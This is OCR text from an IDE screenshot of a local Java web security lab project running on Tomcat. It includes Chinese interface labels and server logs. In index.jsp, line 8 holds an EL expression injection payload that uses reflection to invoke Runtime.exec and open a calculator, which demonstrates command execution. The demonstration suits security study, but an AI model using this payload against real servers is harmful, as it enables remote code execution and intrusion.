 JavaWebSecurity – index.jsp
JavaWebSecurity src main webapp index.jsp
Tomcat 9.0.59
项目
项目
HelloServlet.java
index.jsp
ELFunc.java
test.tld
JavaWebSecurity.iml
JavaWebSecurity ~/Desktop/Jav
.idea
src
main
java
h3rmek1t.javawebsecu
ELFunc
HelloServlet
resources
webapp
WEB-INF
test.tld
web.xml
index.jsp
test
target
JavaWebSecurity.iml
pom.xml
外部库
临时文件和控制台
1 <%@ page contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %>
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <title>JSP - Hello World</title>
6 </head>
7 <body>
8 ${pageContext.setAttribute("a","".getClass().forName("java.lang.Runtime").getMethod("exec","".getClass()).invoke("".getClass().forName("java.lang.Runtime").getMethod("getRuntime").invoke(null),"open -a
9 </body>
10 </html>
3
数据库
Maven
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
html body
服务
Tomcat 服务器
正在运行
Tomcat 9.0.59 [本地]
JavaWebSecurity:war exploded [已同步]
服务器
Tomcat Localhost 日志
Tomcat Catalina 日志
部署
输出
JavaWebSecu
17-Mar-2022 23:59:15.427 信息 [main] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent 在java.library.path:[/Users/h3rmesk1t/Library/Java/Extensions:/Librar
17-Mar-2022 23:59:15.704 信息 [main] org.apache.coyote.AbstractProtocol.init 初始化协议处理器 ["http-nio-8080"]
17-Mar-2022 23:59:15.762 信息 [main] org.apache.catalina.startup.Catalina.load 服务器在[532]毫秒内初始化
17-Mar-2022 23:59:15.791 信息 [main] org.apache.catalina.core.StandardService.startInternal 正在启动服务[Catalina]
17-Mar-2022 23:59:15.791 信息 [main] org.apache.catalina.core.StandardEngine.startInternal 正在启动 Servlet 引擎：[Apache Tomcat/9.0.59]
17-Mar-2022 23:59:15.798 信息 [main] org.apache.coyote.AbstractProtocol.start 开始协议处理句柄["http-nio-8080"]
17-Mar-2022 23:59:15.812 信息 [main] org.apache.catalina.startup.Catalina.start [49]毫秒后服务器启动
已连接到服务器
[2022-03-17 11:59:16,076] 工件 JavaWebSecurity:war exploded: 正在部署工件，请稍候…
[2022-03-17 11:59:16,369] 工件 JavaWebSecurity:war exploded: 工件已成功部署
[2022-03-17 11:59:16,369] 工件 JavaWebSecurity:war exploded: 部署已花费 293 毫秒
17-Mar-2022 23:59:25.813 信息 [Catalina-utility-2] org.apache.catalina.startup.HostConfig.deployDirectory 把web 应用程序部署到目录 [/Users/h3rmesk1t/Desktop/tomcat/webapp
17-Mar-2022 23:59:25.860 信息 [Catalina-utility-2] org.apache.catalina.startup.HostConfig.deployDirectory Web应用程序目录[/Users/h3rmesk1t/Desktop/tomcat/webapps/manage
结构
收藏夹
TODO 问题 Profiler 终端 服务 构建 依赖项
1 事件日志
构建在 1秒982毫秒 中成功完... (片刻 之前)
8:213 LF UTF-8 4 个空格